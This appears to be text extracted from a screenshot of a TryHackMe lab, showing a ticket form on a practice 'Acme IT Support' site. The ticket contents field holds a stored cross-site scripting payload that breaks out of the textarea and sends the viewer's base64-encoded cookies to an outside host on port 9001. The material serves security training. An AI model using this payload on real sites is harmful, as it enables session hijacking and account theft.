 10.10.160.204/customers/tickets
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Acme IT Support Home News Contact Customers
Create Ticket ×
Ticket Subject
test
Ticket Contents
</textarea><script>fetch('http://10.10.175.111:9001?cookie=' +
btoa(document.cookie));</script>
Dashboar